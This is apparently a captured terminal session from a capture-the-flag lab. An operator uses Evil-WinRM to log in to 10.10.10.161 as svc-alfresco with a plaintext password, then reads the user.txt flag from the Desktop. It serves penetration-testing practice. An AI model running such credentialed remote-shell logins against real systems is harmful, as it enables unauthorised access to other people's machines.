 ❯ evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hack
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
9c732ac40e98455b49d483bff423ee56
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>